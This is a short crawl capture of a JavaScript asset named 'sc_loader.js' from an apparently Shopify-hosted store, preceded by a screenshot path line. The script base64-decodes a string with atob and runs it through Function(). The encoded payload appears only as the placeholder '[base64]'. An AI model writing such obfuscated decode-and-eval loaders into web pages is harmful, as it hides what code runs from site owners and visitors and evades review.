

--- FILE ---
content_type: text/javascript
request_url: https://lobscur.com/cdn/shop/t/4/assets/sc_loader.js?v=175117801260358133671633865345
body_size: 412
content:
let _0x17d6 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x17d6))();
